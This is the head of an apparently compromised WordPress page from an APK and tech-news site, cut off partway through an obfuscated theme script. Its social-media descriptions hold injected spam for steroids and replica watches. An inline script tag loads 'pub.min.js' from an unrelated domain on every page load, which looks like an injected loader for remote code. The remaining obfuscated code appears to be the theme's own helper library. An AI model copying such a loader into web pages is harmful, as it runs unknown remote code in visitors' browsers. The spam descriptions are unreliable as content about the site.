<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var 